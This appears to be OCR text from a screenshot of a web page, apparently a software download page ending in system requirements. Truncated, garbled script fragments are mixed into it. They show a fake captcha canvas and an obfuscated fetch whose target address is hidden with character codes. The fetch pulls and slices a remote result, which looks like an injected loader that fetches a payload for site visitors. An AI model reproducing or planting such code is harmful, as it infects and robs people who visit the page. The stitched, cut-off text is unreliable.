
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz processor needed
RAM:
4 GB or higher
Disk space:
64 GB for patching